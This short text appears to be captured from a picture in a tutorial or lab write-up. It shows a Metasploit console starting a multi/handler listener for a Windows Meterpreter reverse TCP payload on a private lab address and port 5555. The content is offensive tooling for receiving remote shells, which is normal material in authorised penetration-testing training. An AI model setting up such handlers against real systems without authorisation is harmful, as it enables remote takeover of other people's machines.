 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.101
lhost ⇒ 192.168.56.101
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:5555